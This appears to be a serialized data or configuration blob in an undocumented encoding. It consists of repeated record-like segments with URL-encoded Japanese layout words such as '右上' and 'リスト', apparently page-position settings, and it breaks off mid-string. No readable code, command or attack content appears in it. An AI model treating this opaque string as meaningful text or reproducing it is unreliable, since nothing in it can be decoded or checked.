cd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98ui9iu7ul9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bupc9r9i90uo90yuru99icu8upo9ruiunurcujuiupc9r9i90uo90qup9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,[base64],9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux66ii9put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8ouj9iou9zourdou9ui9k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui9e9w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90yuru99icu8upo9rui9rqpuiupc9r9iui9oun9i8upckouiu6u9urululou99w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90dcuq90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu46utu46ut9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui9euxui%E3%83%AA%E3%82%B9%E3%83%88ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aui6u4569p9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui69w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun190ulu79rc9icu7uju3909r9icu89281909iu7ulu3909e9pull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wykcl9burd9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49p959put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhui9e59pl59p9puiu9cuyz9iku7u79iou9ui9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9e9k9puxutux9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9eutuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p95666utut9559b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9p95u4595ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9e9kuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p956u46ux5ux9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupoui9e9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z695,u49k,959kuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190ulurddcujuy9bpu79i9iu7unu3909p495u9oun190ulurddcujuy9b9iu7ulu3909p495u9oun190pu7u9dou99b9iu7ulu39eull909ru7upcd90yxxx1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ut9p9eu495uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8u7uj9iouj9iku7u79iou9ui9e9eujou69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bkclod9bpurujujou99burd9w3,969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904q9bpupu7u8929w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju390urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e959ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8u